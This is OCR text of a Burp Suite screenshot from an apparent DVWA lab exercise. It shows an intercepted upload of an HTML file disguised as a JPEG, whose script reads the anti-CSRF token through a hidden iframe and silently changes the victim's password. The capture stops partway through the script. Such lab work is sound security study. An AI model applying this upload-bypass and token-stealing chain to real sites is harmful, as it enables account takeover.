 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.113:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.113
3 Content-Length: 1355
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.113
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGXMT46AqUWdwDE0d
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.113/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=v0h5pcf05trkifngju9klfrq07
14 Connection: close
15
16 ------WebKitFormBoundaryGXMT46AqUWdwDE0d
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryGXMT46AqUWdwDE0d
21 Content-Disposition: form-data; name="uploaded"; filename="csrf.html"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <p>a1849852</p>
27 <iframe id="myFrame" src="http://192.168.56.113/DVWA/vulnerabilities/csrf/" style="visibility: hidden;" onload="maliciousPayload()"></iframe>
28 <script>
29 function maliciousPayload() {
30 console.log("start");
31 var iframe = document.getElementById("myFrame");
32 var doc = iframe.contentDocument || iframe.contentWindow.document;
33 var token = doc.getElementsByName("user_token")[0].value;
34 const http = new XMLHttpRequest();
35 // new password = csf2024s1, confirm password = csf2024s1
36 // http://192.168.56.113/DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2024s1&Change=Change&user_token="+token+"#";
37 const url =
"http://192.168.56.113/DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2024s1&Change=Change&user_token="+token+"#";
38 console.log(url);
39 http.open("GET", url);
40 http.send();
41 console.log("password changed");